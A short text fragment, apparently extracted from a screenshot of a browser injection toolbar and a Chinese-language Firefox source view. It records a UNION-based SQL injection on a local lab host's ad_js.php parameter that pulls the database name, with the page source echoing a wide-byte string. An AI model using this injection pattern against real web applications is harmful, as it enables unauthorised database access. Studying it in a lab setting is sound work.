 Load ...
http://192.168.1.2:8082/ad_js.php?ad_id=1 union select 1,2,3,4,5,6,(select database()) --+
-
Split U...
+
Execute
Enable Post data
Enable Referrer
源：http://192.168.1.2:8082/ad_js.php?ad_id=1%20union%20select%201,2,3,4,5,6,(select%20database())%20--+ - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
1 <!--
2 document.write("admin%df\'");
3 -->
4